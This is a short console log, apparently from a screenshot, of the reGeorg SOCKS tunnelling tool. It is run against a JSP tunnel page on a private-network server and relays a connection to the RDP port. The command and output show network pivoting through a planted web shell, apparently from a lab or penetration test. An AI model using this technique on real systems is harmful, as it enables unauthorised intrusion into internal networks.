 F:\Proxifier.3.42\reGeorg>python reGeorgSocksProxy.py -p 8888 -u http://192.168.100.3:8080/tunnel.jsp
□[1m
□[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
□[0m
[□[1m□[1;37mINFO□[0m   □[0m]  Log Level set to [INFO]
[□[1m□[1;37mINFO□[0m   □[0m]  Starting socks server [127.0.0.1:8888], tunnel at [http://192.168.100.3:8080/tunnel.jsp]
[□[1m□[1;37mINFO□[0m   □[0m]  Checking if Georg is ready
[□[1m□[1;37mINFO□[0m   □[0m]  Georg says, 'All seems fine'
[□[1m□[1;37mINFO□[0m   □[0m]  [192.168.100.3:3389] HTTP [200]: cookie [JSESSIONID=AC74D93353540BE38FD19A45059A93DF; Path=/; HttpOnly]